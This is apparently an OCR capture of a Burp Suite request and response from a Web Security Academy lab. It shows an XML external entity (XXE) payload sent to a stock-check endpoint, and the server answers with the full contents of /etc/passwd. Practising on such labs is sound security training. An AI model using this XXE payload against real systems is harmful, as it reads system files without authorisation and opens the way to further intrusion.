 Send Cancel < ▼ > ▼ Target: https://0a580097038e0e058163619e00520048.web
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a580097038e0e058163619e00520048.web-security-academy.net
3 Cookie: session=sr2Zjz4c7VeJPOnbS9f7fCR9VZKR9ydY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a580097038e0e058163619e00520048.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 184
11 Origin: https://0a580097038e0e058163619e00520048.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY carsaid SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
1&carsaid;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID: 1root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin